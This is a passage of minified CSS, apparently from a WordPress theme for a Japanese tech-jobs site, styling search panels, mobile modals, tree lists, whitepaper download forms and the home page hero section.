var(--color-gray);color:#333;color:var(--color-text);cursor:pointer;display:block;flex-grow:1;font-weight:700;min-height:45px;outline:none;padding:8px 16px;text-align:left;text-align:initial;width:100%}.sidebar-search__accordion{overflow:hidden}.sidebar-search__flex-radio{display:flex;flex-wrap:wrap;font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small)}.sidebar-search__flex-radio>label{margin-bottom:4px;width:50%}.sidebar-search__flex-checkbox{display:flex;flex-direction:column}.sidebar-search__working-rate{margin-bottom:12px}.sidebar-search__working-rate .condition-select-wrapper{align-items:center;display:flex;margin-bottom:4px}.sidebar-search__working-rate .select-wrapper{align-items:center;display:flex;flex-grow:1}.sidebar-search__working-rate .select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-radius:6px;flex-grow:1;line-height:1}.sidebar-search__working-rate .select-wrapper:after{color:red;content:"▼";font-size:1rem;position:relative;right:20px;top:2px;z-index:-1}.sidebar-search__working-rate .select-wrapper+.select-wrapper{margin-top:8px}.sidebar-search .accordion-enter{max-height:0;overflow:hidden}.sidebar-search .accordion-enter-active{transition:max-height .5s ease}.sidebar-search .accordion-enter-to{max-height:650px}.sidebar-search .accordion-leave{max-height:650px;overflow:hidden}.sidebar-search .accordion-leave-active{transition:max-height .3s ease}.sidebar-search .accordion-leave-to{max-height:0}.sidebar-search .search-action{background:#f4f4f4;background:var(--color-light-gray);display:flex;flex-direction:column;margin:8px 0 0;padding:12px}.sidebar-search .search-action__submit-button{background-color:red;color:#fff;margin-bottom:8px}.sidebar-search .search-action__reset-button,.sidebar-search .search-action__submit-button{border:1px solid red;border-radius:40px;cursor:pointer;font-weight:700;padding:4px 0;width:100%}.sidebar-search .search-action__reset-button{background-color:#fff;color:red}.float-search{background:hsla(0,0%,85%,.76);bottom:-150px;padding:26px 12px;position:fixed;transition:bottom .18s linear;width:220px;z-index:1}.float-search.active{bottom:0}.float-search__button{background-color:#ef0003;background-color:var(--color-brand);border:1px solid #ef0003;border:1px solid var(--color-brand);border-radius:40px;color:#fff;cursor:pointer;font-weight:700;padding:4px 0;width:100%}.float-search__button--reset{background-color:#fff;color:#ef0003;color:var(--color-brand);margin-top:8px}.hierarchy-item{border-top:1px solid #ccc;border-top:1px solid var(--color-gray);display:block;position:relative;width:100%}.hierarchy-item label{display:flex;font-weight:700;line-height:1.5;padding:12px 16px}.hierarchy-item label input{accent-color:#ef0003;accent-color:var(--color-brand);margin-right:8px}.hierarchy-item>.hierarchy-item__label>label{background-color:hsla(0,0%,80%,.2)}@supports (color:color-mix(in lch,red,blue)){.hierarchy-item>.hierarchy-item__label>label{background-color:color-mix(in srgb,var(--color-gray),transparent 80%)}}.hierarchy-item .hierarchy-item>.hierarchy-item__label>label{background-color:hsla(0,0%,80%,.45)}@supports (color:color-mix(in lch,red,blue)){.hierarchy-item .hierarchy-item>.hierarchy-item__label>label{background-color:color-mix(in srgb,var(--color-gray),transparent 55%)}}.hierarchy-item .hierarchy-item .hierarchy-item>.hierarchy-item__label>label{background-color:hsla(0,0%,80%,.65)}@supports (color:color-mix(in lch,red,blue)){.hierarchy-item .hierarchy-item .hierarchy-item>.hierarchy-item__label>label{background-color:color-mix(in srgb,var(--color-gray),transparent 35%)}}.hierarchy-item .hierarchy-item .hierarchy-item .hierarchy-item>.hierarchy-item__label>label{background-color:hsla(0,0%,80%,.85)}@supports (color:color-mix(in lch,red,blue)){.hierarchy-item .hierarchy-item .hierarchy-item .hierarchy-item>.hierarchy-item__label>label{background-color:color-mix(in srgb,var(--color-gray),transparent 15%)}}.hierarchy-item .hierarchy-item .hierarchy-item{border-top:1px dotted #ccc;border-top:1px dotted var(--color-gray);position:relative;z-index:1}.hierarchy-item .hierarchy-item .hierarchy-item:before{background:rgba(0,0,0,.149);content:"";height:1px;left:0;position:absolute;top:-1px;width:100%;z-index:-1}.hierarchy-item__label{position:relative}.hierarchy-item:has(.hierarchy-toggle) label{padding-right:40px}.hierarchy-item:not(:has(.hierarchy-toggle)) label{padding-right:16px}.hierarchy-children label{padding-left:32px}.hierarchy-children .hierarchy-children label{font-weight:400;padding-left:48px}.hierarchy-children .hierarchy-children .hierarchy-children label{padding-left:72px}.hierarchy-toggle{cursor:pointer;height:100%;margin-left:8px;position:absolute;right:0;top:0;width:40px}.hierarchy-toggle:before{border-right:2px solid #333;border-right:2px solid var(--color-text);border-top:2px solid #333;border-top:2px solid var(--color-text);content:"";height:8px;margin-top:-8px;position:absolute;right:14px;top:50%;transform:translateY(50%) rotate(135deg);width:8px}.hierarchy-toggle.opened:before{transform:translateY(50%) rotate(315deg)}.mobile-search-panel{background:#fff;height:100%;left:0;overflow-y:auto;position:fixed;top:0;width:100%;z-index:9999}.mobile-search-panel .sidebar-search{width:100%}.mobile-search-panel__header{background:#ef0003;background:var(--color-brand);padding:16px;text-align:center}.mobile-search-panel__title{color:#fff;font-size:2rem;font-size:var(--font-size-h3);font-weight:700}.mobile-search-panel .modal-close{background:transparent;height:32px;right:12px;top:9px;width:32px}.mobile-search-panel .modal-close:before{font-size:2.3rem}.mobile-search-panel .float-search{display:none}.mobile-search-panel .search-action{bottom:0;display:grid;grid-template-columns:1fr 1fr;left:0;position:fixed;width:100%;z-index:9999;grid-gap:16px;background:rgba(0,0,0,.271);gap:16px;grid-template-rows:auto}.mobile-search-panel .search-action>:first-child{order:2}.mobile-search-panel .search-action>:last-child{order:1}.mobile-search-panel .search-action__reset-button,.mobile-search-panel .search-action__submit-button{font-weight:700;margin-bottom:0;padding:10px}.mobile-search-panel input[type=checkbox],.mobile-search-panel input[type=radio]{width:16px}.tree-list{display:block;overflow-y:auto}.tree-list .tree-list .tree-item{padding-left:40px}.tree-list .tree-list .tree-list .tree-item{padding-left:64px}.tree-list:first-child>.tree-line:first-child>.tree-line__content:first-child>.tree-item:first-child{border-top:0}.tree-line__content{align-items:center;display:flex;justify-content:space-between;position:relative}.tree-line__content:hover{background-color:#ffe4e1}.tree-item{align-items:center;border-top:1px solid #d3d3d3;cursor:pointer;display:flex;padding:12px 16px;width:100%}.tree-item__toggle{border:1px solid red;height:22px;line-height:22px;position:absolute;right:16px;top:14px;width:22px}.tree-item__toggle_close:after,.tree-item__toggle_open:after{border-right:1px solid;border-top:1px solid;color:#ef0003;color:var(--color-brand);content:"";height:8px;position:absolute;right:5px;top:3px;transform-origin:center;transition:all .3s ease-in;width:8px}.tree-item__toggle_open:after{top:7px;transform:rotate(315deg)}.tree-item__toggle_close:after{transform:rotate(135deg)}.search-recommend-keywords{margin-top:16px}.search-recommend-keywords__title{font-size:1.5rem;font-weight:700}.search-recommend-keywords__tags{display:flex;flex-wrap:wrap;margin-top:8px}.search-recommend-keywords__tag{background-color:#ffebed;border-radius:30px;font-size:1.3rem;margin-bottom:8px;margin-right:8px;padding:4px 16px}.search-condition{margin-top:8px}.search-condition__title{font-size:1.5rem;font-weight:700}.search-condition__content{background:#f3ddda;border-radius:4px;margin:8px 0;padding:16px}.search-condition__content .search-condition__title{margin-bottom:8px}.search-condition__keywords{line-height:1.6}.search-condition__keywords.hidden{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.search-condition__footer{display:flex;padding:8px 12px;width:100%}.search-condition__button{background-color:#ef0003;background-color:var(--color-brand);border:1px solid #ef0003;border:1px solid var(--color-brand);border-radius:50px;color:#fff;font-weight:700;margin:0 4px;padding:8px 0}.search-condition__button--ghost{background:#fff;color:#ef0003;color:var(--color-brand)}.mobile-search-modal{background-color:#fff;display:flex;flex-direction:column;height:100%;left:0;position:fixed;top:0;width:100vw;z-index:100}.mobile-search-modal__inner{padding:16px}.mobile-search-modal__inner .mobile-search__free-words{margin-top:0}.mobile-search-modal__title{background-color:#ef0003;background-color:var(--color-brand);color:#fff;font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:1;padding:20px 0;text-align:center}.mobile-search-modal__category{background:#f4f4f4;background:var(--color-light-gray);font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5);padding:8px 130px 8px 16px;position:relative}.mobile-search-modal__category-selectable:before{border-right:2px solid red;border-top:2px solid red;color:#ef0003;color:var(--color-brand);content:"";height:8px;position:absolute;right:16px;top:14px;transform:rotate(45deg);transition:all .18s ease-in;width:8px}.mobile-search-modal__selected{background:#fff;border:1px solid;border-radius:3px;color:#0000f0;color:var(--color-blue);font-size:1.1rem;font-size:var(--font-size-xsmall);line-height:20px;line-height:var(--line-height-xsmall);padding:2px 16px;position:absolute;right:50px;top:8px}.mobile-search-modal__category-item{padding:16px}.mobile-search-modal__category-item[data-content="選択されていません"]{color:#b7b7b7}.mobile-search-modal__content{flex-grow:1;overflow-y:auto;padding-bottom:80px}.mobile-search-modal__radio{display:flex;flex-wrap:wrap}.mobile-search-modal__radio-item{align-items:center;display:flex;width:50%}.mobile-search-modal__radio-item input{width:auto}.mobile-search-modal__radio-item:nth-child(n+3){margin-top:8px}.mobile-search-modal__selectbox{align-items:center;display:flex}.mobile-search-modal__selectbox-item{background:#fff;border-radius:6px;flex-grow:1}.mobile-search-modal__selectbox-item:first-child{margin-right:8px}.mobile-search-modal__selectbox-item:not(:first-child){margin-left:8px}.mobile-search-modal__more{margin:10px auto 14px;text-align:center}.mobile-search-modal__more span{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5);padding-right:24px;position:relative}.mobile-search-modal__more span:before{border-right:2px solid red;border-top:2px solid red;color:#ef0003;color:var(--color-brand);content:"";height:8px;position:absolute;right:0;top:2px;transform:rotate(135deg);transform-origin:8px;transition:all .18s ease-in;width:8px}.mobile-search-modal__more.opened span:before{transform:rotate(315deg)}.mobile-search-modal__footer{align-items:flex-start;background-color:hsla(0,0%,85%,.76);bottom:0;display:flex;left:0;padding:10px;position:fixed;width:100%}.mobile-search-modal__button{border:1px solid;border-radius:30px;font-weight:700;margin:4px;padding:8px;text-align:center;width:100%}.mobile-search-modal__button--cancel{background:#fff;background:var(--color-bg);color:#333;color:var(--color-text)}.mobile-search-modal__button--enter{background:#ef0003;background:var(--color-brand);border-color:#ef0003;border-color:var(--color-brand);color:#fff}.mobile-tree-list__item-name{align-items:center;border-bottom:1px solid #d3d3d3;display:flex;justify-content:space-between;padding:12px;text-align:left}.mobile-tree-list label{width:100%}.mobile-tree-list__toggle{height:24px;position:relative;width:24px}.mobile-tree-list__toggle:before{border-right:2px solid;border-top:2px solid;color:#333;color:var(--color-text);content:"";height:8px;left:7px;position:absolute;top:9px;transform:rotate(315deg);transform-origin:center;transition:all .18s ease-in;width:8px}.mobile-tree-list__toggle--open:before{transform:rotate(315deg)}.mobile-tree-list__toggle--close:before{transform:rotate(135deg)}.mobile-search__header{display:flex;justify-content:space-around;margin:16px 0;text-align:center}.mobile-search__button{align-items:center;display:flex;flex-direction:column;position:relative;width:33.33333%}.mobile-search__button:not(:first-child):before{background:#ef0003;background:var(--color-brand);content:"";height:40px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:1px}.mobile-search__button img{height:24px}.mobile-search__button-text{font-size:1.2rem;font-weight:700;margin-top:2px}.mobile-search__free-words{align-items:center;border:1px solid #a9a9a9;border-radius:6px;display:flex;margin-top:8px;outline:none;overflow:hidden}.mobile-search__free-words input{border:none;outline:none;padding:10px}.mobile-search__icon-search{margin:0 8px;width:20px}.mobile-search__footer{margin-top:16px}.mobile-search-accordion-leave-active{transition:max-height .5s}.mobile-search-accordion-leave{max-height:400px}.mobile-search-accordion-leave-to{max-height:0}.image-section{align-items:center;border-bottom:1px dashed #ccc;border-bottom:1px dashed var(--color-gray);display:flex;padding:20px 5px}@media (max-width:767px){.image-section{display:block}.image-section--mobile-flex{display:flex}.image-section--mobile-flex .image-section__thumb{max-width:75px}.image-section--mobile-flex .image-section__desc{margin-left:16px;margin-top:0}}.image-section__thumb{width:158px}@media (max-width:767px){.image-section__thumb{text-align:center;width:auto}}.image-section__desc{flex:1 0 0%;font-size:1.4rem;font-size:var(--font-size-readable);line-height:27px;line-height:var(--line-height-readable);margin-left:30px;margin-top:-20px}@media (max-width:767px){.image-section__desc{margin-left:0;margin-top:8px}}.image-section__footer{margin-top:8px}.image-section__footer--align-right{text-align:right}.error-section{background:#f4f4f4;background:var(--color-light-gray);border:1px solid #ccc;border:1px solid var(--color-gray);padding:80px 16px;text-align:center}@media (max-width:767px){.error-section{padding:56px 16px}}.error-section__title{font-size:3.2rem;font-size:var(--font-size-h1);font-weight:700;line-height:52px;line-height:var(--line-height-h1)}.error-section__title em{font-size:7rem;margin-right:16px}@media (max-width:767px){.error-section__title em{display:block;margin-bottom:20px;margin-right:0}}.error-section__sub-title{font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:42px;line-height:var(--line-height-h2)}@media (max-width:767px){.error-section__sub-title{font-size:inherit;margin-top:10px}}.error-section__content{margin-top:48px}@media (max-width:767px){.error-section__content{margin-top:32px;text-align:left}.error-section__content br{display:none}}.error-section__footer{margin-top:48px}@media (max-width:767px){.error-section__footer{margin-top:32px}}.sp-feature-section{background:#f4f4f4;background:var(--color-light-gray);border-radius:5px;margin-top:32px;padding:18px 18px 24px}.sp-feature-section__title{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5)}.sp-feature-section__content{margin-top:16px}@media (max-width:767px){.sp-feature-section__content{height:180px;overflow:hidden;padding-bottom:24px;position:relative}.sp-feature-section__content:after{background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#f4f4f4 60%);background:linear-gradient(to bottom,hsla(0,0%,100%,0) 0,var(--color-light-gray) 60%);bottom:0;content:"";height:60px;left:0;position:absolute;right:0;width:100%}.sp-feature-section__content.active{height:auto}.sp-feature-section__content.active:after{display:none}}.sp-feature-section__sub-title{border-bottom:1px solid #ccc;border-bottom:1px solid var(--color-gray);font-weight:700;padding-bottom:8px}.sp-feature-section__sub-title:not(:first-child){margin-top:24px}@media (max-width:767px){.sp-feature-section__sub-title:not(:first-child){margin-top:16px}}.sp-feature-section__sub-title--faq{padding-right:40px;position:relative;z-index:1}.sp-feature-section__sub-title--faq:before{border-left:8px solid transparent;border-right:8px solid transparent;border-top:12px solid #333;border-top:12px solid var(--color-text);content:"";position:absolute;right:8px;top:11px;transition:transform .3s cubic-bezier(.99,0,.29,1);z-index:-1}.sp-feature-section__sub-title--faq.active:before{transform:rotate(180deg)}.sp-feature-section__sub-content{margin-top:16px}.sp-feature-section__sub-content--faq{max-height:0;overflow:hidden;transition:max-height .3s cubic-bezier(.99,0,.29,1)}.sp-feature-section__sub-content--faq.active{max-height:1000px}.sp-feature-section__more{display:none}@media (max-width:767px){.sp-feature-section__more{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#333;background:var(--color-dark-gray);border:0;border-radius:50px;color:#fff;display:block;margin:0 auto;outline:none;padding:8px;position:relative;width:240px}.sp-feature-section__more:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #fff;content:"";position:absolute;right:24px;top:14px}.sp-feature-section__more.active:before{border-bottom:7px solid #fff;border-top:0}}@media (min-width:768px){.alternate-section__item{display:flex;width:100%}.alternate-section__item:nth-child(2n){flex-direction:row-reverse}.alternate-section__item:nth-child(2n) .alternate-section__content{margin-left:0;margin-right:24px}}.alternate-section__item:not(:first-child){margin-top:32px}@media (min-width:768px){.alternate-section__content{flex:1;margin-left:24px}}.alternate-section__title{font-size:2rem;font-weight:700}@media (max-width:767px){.alternate-section__title{margin-top:16px}}.alternate-section__desc{margin-top:16px}.alternate-section__thumb{text-align:center}.alternate-section__footer{margin-top:24px}.alternate-section__footer .button{justify-content:flex-start}.banner-list02__inner{display:flex;flex-wrap:wrap;justify-content:space-between}@media (max-width:959px){.banner-list02__inner img{width:100%}}@media (max-width:767px){.banner-list02__inner{align-items:center;flex-direction:column}}.banner-list02__item{width:calc(50% - 15px)}.banner-list02__item:nth-child(n+3){margin-top:30px}@media (max-width:959px){.banner-list02__item img{width:100%}}@media (max-width:767px){.banner-list02__item{width:auto}.banner-list02__item:nth-child(n+3){margin-top:0}.banner-list02__item:not(:first-child){margin-top:8px}}.post-meta{display:flex;font-weight:700;width:100%}.post-meta__date{background:#f4f4f4;background:var(--color-light-gray)}.post-meta__category,.post-meta__date{align-items:center;display:flex;height:46px;justify-content:center;width:50%}.post-meta__category{background:#ffd6d7}.post-meta__category--english{background:#f4f4f4;background:var(--color-light-gray)}.post-meta__category--jobs{background:#ffd800;background:var(--color-yellow)}.post-title{font-size:3.2rem;font-size:var(--font-size-h1);font-weight:700;line-height:34px;padding:13px 22px}@media (max-width:959px){.post-title{padding:10px}}.post-social{display:flex;width:100%}.post-social__item{align-items:center;background:#f4f4f4;background:var(--color-light-gray);color:#fff;display:flex;font-size:1.6rem;height:46px;justify-content:center;width:50%}.post-social__item:hover{opacity:.9}.post-social__item--fb{background:#3b5998}.post-social__item--tw{background:#55acee}.section-header__desc{padding:13px 22px}@media (max-width:959px){.section-header__desc{padding:10px}}.section-content{padding:13px 22px}@media (max-width:959px){.section-content{padding:10px}}.section-content--no-sns{padding-top:0}.section-content:last-child{padding-bottom:40px}@media (max-width:959px){.section-content:last-child{padding:20px}}.section-content__title{font-size:3.2rem;font-size:var(--font-size-h1);font-weight:700;line-height:32px;margin-bottom:10px;padding-left:25px;position:relative}.section-content__title:before{background:#ef0003;background:var(--color-brand);content:"";height:4px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.sub-section{margin-top:12px}.sub-section__title{font-weight:700}.author-profile{display:flex;padding:13px 22px 24px}@media (max-width:959px){.author-profile{padding:10px}}@media (max-width:767px){.author-profile{display:block}}.author-profile__content{background:#e6e6e6;flex:1 0 0%;padding:13px 22px}@media (max-width:959px){.author-profile__content{padding:10px}}@media (max-width:767px){.author-profile__content{flex:none;width:100%}}.author-profile__title{font-size:3.2rem;font-size:var(--font-size-h1);font-weight:700;line-height:52px;line-height:var(--line-height-h1)}.author-profile__copy,.author-profile__name{font-weight:700}.author-profile__img{max-width:250px}@media (max-width:767px){.author-profile__img{margin-top:10px;max-width:none;text-align:center}}.docs{display:grid;grid-template-columns:1fr 1fr;grid-gap:24px;gap:24px}@media (max-width:767px){.docs{grid-template-columns:1fr}}.docs__slider{margin-bottom:16px;max-width:475px;position:relative;width:100%}@media (max-width:767px){.docs__slider{max-width:calc(100vw - 24px);width:calc(100vw - 24px)}}.docs__slider-note{margin-top:8px}.docs__slider img{height:auto;width:100%}.docs__slider .slick-next,.docs__slider .slick-prev{z-index:1}.docs__slider .slick-next:before,.docs__slider .slick-prev:before{color:#4b4848;font-size:34px}.docs__slider .slick-next{right:8px}.docs__slider .slick-next:before{content:url(../img/docs/icon-docs-arrow-right.svg)}.docs__slider .slick-prev{left:8px}.docs__slider .slick-prev:before{content:url(../img/docs/icon-docs-arrow-left.svg)}.docs__category-list{margin-bottom:-8px}.docs__category-list-link{background:#0000f0;background:var(--color-blue);border-radius:31px;color:#fff;display:block;line-height:1.2;padding:8px 16px}.docs__category-list-item{display:inline-block;margin-bottom:8px;margin-right:8px}.docs__summary{margin-top:-12px}@media (max-width:767px){.docs__summary{margin-top:-8px}}.docs__summary-text{font-size:1.6rem;font-size:var(--font-size-h5);line-height:25px;line-height:var(--line-height-h5);margin-top:16px}@media (max-width:767px){.docs__summary-text{font-size:1.3rem;margin-top:8px}}.docs__table-of-contents-list{font-size:1.8rem;font-size:var(--font-size-h4);line-height:1.4;line-height:var(--line-height-h4);margin-top:16px;padding-left:16px}@media (max-width:767px){.docs__table-of-contents-list{font-size:1.3rem;margin-top:8px;padding-left:8px}}.docs__summary-title,.docs__table-of-contents-title{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);color:#fff;font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:42px;line-height:var(--line-height-h2);padding:8px 16px;position:relative}@media (min-width:768px){.docs__summary-title,.docs__table-of-contents-title{font-size:1.8rem;margin-top:12px;padding:4px 30px 4px 12px}}@media (max-width:767px){.docs__summary-title,.docs__table-of-contents-title{font-size:1.5rem;margin-top:8px;padding:2px 30px 2px 8px}}.docs__whitepaper{margin:50px 0 0}.docs__sidebar{width:calc(50% - 12px)}@media (max-width:767px){.docs__sidebar{margin-top:24px;width:100%}}.docs__form{background:#f4f4f4;background:var(--color-light-gray);padding:48px}@media (max-width:767px){.docs__form{padding:32px}}.docs__form-lead{font-size:1.6rem;font-size:var(--font-size-h5);line-height:25px;line-height:var(--line-height-h5)}.docs__form-item{margin-top:16px}.docs__form-label{font-weight:700;margin-bottom:4px}.docs__form-input input,.docs__form-label{font-size:1.6rem;font-size:var(--font-size-h5);line-height:25px;line-height:var(--line-height-h5)}.docs__form-input input{border:1px solid #a9a9a9;padding:8px}.docs__form-input input:placeholder{color:#a9a9a9}.docs__form-input--flex{display:flex;justify-content:space-between}.docs__form-input--1column{width:100%}.docs__form-input--2column{width:calc(50% - 4px)}.docs__form-action{display:flex;justify-content:center;margin:48px 0 0}@media (max-width:767px){.docs__form-action{margin-top:32px}}.docs__form-action .button{align-items:center;background:#ef0003;background:var(--color-brand);border:1px solid #ef0003;border:1px solid var(--color-brand);border-radius:50px;color:#fff;cursor:pointer;display:flex;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;height:35px;line-height:25px;line-height:var(--line-height-h5);padding:3px 20px;-webkit-text-decoration:none;text-decoration:none;width:264px}.docs__form-action .button:hover{background:#fff;color:#ef0003;color:var(--color-brand)}.docs__form-dl{display:flex;justify-content:center}.docs__form-dl .button{align-items:center;background:#ef0003;background:var(--color-brand);border:1px solid #ef0003;border:1px solid var(--color-brand);border-radius:50px;color:#fff;cursor:pointer;display:flex;font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;height:86px;line-height:42px;line-height:var(--line-height-h2);padding:3px 20px;-webkit-text-decoration:none;text-decoration:none;width:100%}.docs__form-dl .button:hover{background:#fff;color:#ef0003;color:var(--color-brand)}@media (min-width:768px){.docs__tags--desktop{margin-top:23px}}@media (max-width:767px){.docs__tags--desktop{display:none}}@media (min-width:768px){.docs__tags--mobile{display:none}}@media (max-width:767px){.docs__tags--mobile{margin-top:25px}}.docs__side-article-card{background:var(--color-light-blue);display:none;margin-top:32px;padding:24px 24px 40px}.showNext+.docs__side-article-card{display:block}.docs__side-article-card-section-title{background:url(../img/docs/icon-docs-title.svg) no-repeat left top 4px;background-size:23px 20px;border-bottom:1px solid #797979;font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;margin-bottom:16px;padding:0 0 16px 32px}.docs__side-article-card-item{display:flex}.docs__side-article-card-item+.docs__side-article-card-item{margin-top:16px}.docs__side-article-card-thumb{border-radius:4px;overflow-x:hidden;width:137px}.docs__side-article-card-page-title{color:#333;color:var(--color-text);flex:1;font-size:1.6rem;font-size:var(--font-size-h5);line-height:25px;line-height:var(--line-height-h5);margin-left:8px}.docs-whitepaper-block__title{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);color:#fff;font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:42px;line-height:var(--line-height-h2);margin-top:8px;padding:8px 16px}.docs-whitepaper-block__title--center{text-align:center}.docs-whitepaper-block__content{background-color:#f4f4f4;padding:24px 15px 22px}.docs-whitepaper-block__sns-list{display:flex}.docs-whitepaper-block__sns-list>li{margin:0 16px 0 0;width:calc(50% - 8px)}.docs-whitepaper-block__sns-list>li:last-child{margin-right:0}.docs-whitepaper-block__sns-list>li a{height:100%}@media (min-width:768px){.docs-whitepaper-block__sns-list--pattern02>li{margin:0 40px 0 0;width:calc(50% - 20px)}}.docs-whitepaper-block__sns-button{align-items:center;border-radius:50px;color:#fff;display:flex;justify-content:center;min-height:56px;padding:0 5px}.docs-whitepaper-block__sns-button>span{display:inline-block;font-size:1.6rem;font-weight:700;padding:0 0 0 30px;position:relative}.docs-whitepaper-block__sns-button>span:before{background:no-repeat 0 0;content:"";display:block;left:0;position:absolute;top:0}.docs-whitepaper-block__sns-button--twitter{background-color:#1da1f2}.docs-whitepaper-block__sns-button--twitter>span:before{background-image:url(../img/docs/icon-sns-twitter.svg);height:16px;top:.4em;width:19px}@media (max-width:767px){.docs-whitepaper-block__sns-button--twitter>span:before{top:.15em}}.docs-whitepaper-block__sns-button--facebook{background-color:#3b5998}.docs-whitepaper-block__sns-button--facebook>span:before{background-image:url(../img/docs/icon-sns-facebook.svg);height:19px;top:.3em;width:19px}@media (max-width:767px){.docs-whitepaper-block__sns-button--facebook>span:before{top:.05em}}.docs-whitepaper-block__share-text{margin:16px 0 0}.docs-whitepaper-block__share-text textarea{border:1px solid #333;border-radius:8px;box-sizing:border-box;display:block;font-size:1.5rem;height:110px;line-height:1.46667;padding:12px 15px;width:100%}@media (max-width:767px){.docs-whitepaper-block__share-text textarea{font-size:1.4rem;height:125px;line-height:1.42857}}@media (min-width:768px){.docs-whitepaper-block__share-text--height-small textarea{height:100px}}.docs-whitepaper-block--add-space-mt{margin-top:60px}.docs-fixed-download-bar{align-items:center;background:#ef0003;background:var(--color-brand);bottom:0;display:flex;height:88px;justify-content:center;left:0;padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);position:fixed;width:100%;z-index:1}@media (max-width:767px){.docs-fixed-download-bar{height:72px}}.docs-fixed-download-bar__button{align-items:center;background:#fff;border-radius:100px;color:#333;color:var(--color-text);display:flex;font-size:1.8rem;font-weight:700;height:48px;justify-content:center;max-width:400px;text-align:center;width:100%}.app:has(.docs-fixed-download-bar){padding-bottom:88px}@media (max-width:767px){.app:has(.docs-fixed-download-bar){padding-bottom:70px}}.tooltip{display:block!important;opacity:0;transition:opacity .2s,visibility .2s;visibility:hidden;z-index:10}.tooltip-arrow{display:none}.tooltip-inner{padding:6px}.form-tooltip,.home-mv-tooltip{background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.4);color:#00004b;text-align:left}.form-tooltip p,.home-mv-tooltip p{font-weight:700}@media (min-width:768px){.form-tooltip p,.home-mv-tooltip p{font-size:1rem;line-height:1.4}}@media (max-width:767px){.form-tooltip p,.home-mv-tooltip p{font-size:1.2rem;line-height:1.5}}.form-tooltip[aria-hidden=true],.home-mv-tooltip[aria-hidden=true]{opacity:0;transition:opacity .2s,visibility .2s;visibility:hidden}.form-tooltip[aria-hidden=false],.home-mv-tooltip[aria-hidden=false]{opacity:1;transition:opacity .2s;visibility:visible}.form-tooltip__button{background:url(/wp-content/themes/tech-stock/dist/assets/img/common/icon-help.svg) no-repeat 0 0;background-size:100% auto;border:0;display:inline-block;height:18px;margin-left:8px;outline:none;padding:0;position:relative;text-align:center;top:3px;width:18px}.merit-card{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:16px;gap:16px}@media (max-width:768px){.merit-card{grid-template-columns:1fr}}.merit-card__item{background:#f4f4f4;background:var(--color-light-gray);border-radius:8px;padding:24px 16px}.merit-card__icon{text-align:center}.merit-card__title{font-size:1.8rem;font-size:var(--font-size-h4);font-weight:700;line-height:1.4;line-height:var(--line-height-h4);margin-top:8px;text-align:center}.merit-card__desc{margin-top:8px}.home-main-visual{background:url(/wp-content/themes/tech-stock/dist/assets/img/home/mv_bg_pc.webp) no-repeat 50%/cover;min-height:650px;position:relative;width:100%}@media (max-width:767px){.home-main-visual{background:none;height:auto;min-height:0}}.home-main-visual__inner{display:flex;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);padding-top:40px;position:relative;width:100%}@media (max-width:767px){.home-main-visual__inner{display:block;padding:0}}.home-main-visual__primary{flex:1;text-align:left}.home-main-visual__secondary{margin-left:12px;text-align:center}@media (max-width:767px){.home-main-visual__secondary{margin:0 0 16px}.home-main-visual__secondary .simple-sign-up-form-wrapper{margin:0 15px;position:static}}.home-main-visual__appeal-mobile{display:none}@media (max-width:767px){.home-main-visual__appeal-mobile{display:block}}.home-main-visual__sub-title{color:#fff;font-size:2.4rem;font-weight:700;margin-top:54px;text-shadow:0 4px 9px rgba(0,0,0,.4)}@media (max-width:767px){.home-main-visual__sub-title{font-size:3vw;font-weight:700;left:0;margin-top:0}}.home-main-visual__title{margin-top:14px;width:100%}@media (max-width:767px){.home-main-visual__title{margin-top:6px}}.home-main-visual__title>span{background:rgba(34,34,34,.9);color:#fff;display:inline-block;font-size:4rem;font-weight:700;line-height:1.2;padding:4px 8px}@media (max-width:767px){.home-main-visual__title>span{font-size:6vw}}.home-main-visual__header{position:relative}@media (min-width:768px){.home-main-visual__header{margin:0 0 12px}}@media (max-width:767px){.home-main-visual__header{background:url(/wp-content/themes/tech-stock/dist/assets/img/home/mv_bg_sp.webp) no-repeat 0 0;background-size:cover;height:188px;padding:15px 15px 19px}}.home-main-visual__header:after{bottom:0;content:"";display:block;height:80px;position:absolute;right:0;width:100%}@media (max-width:767px){.home-main-visual__header:after{height:58px}}.home-main-visual__header-title{color:#fff;flex:1;font-size:4.8rem;font-weight:700;line-height:.8;position:relative;text-align:center;text-shadow:0 0 6px rgba(0,0,0,.24);z-index:1}@media (min-width:768px){.home-main-visual__header-title{padding-bottom:15px}}@media (max-width:767px){.home-main-visual__header-title{font-size:2.4rem;line-height:1.16667}}.home-main-visual__header-title-sub{display:block;font-size:3.2rem;font-weight:700;margin:0 0 16px}@media (max-width:767px){.home-main-visual__header-title-sub{font-size:1.8rem;margin:0 0 1px}}.home-main-visual__header-title .connect{font-weight:700}@media (max-width:767px){.home-main-visual__header-title 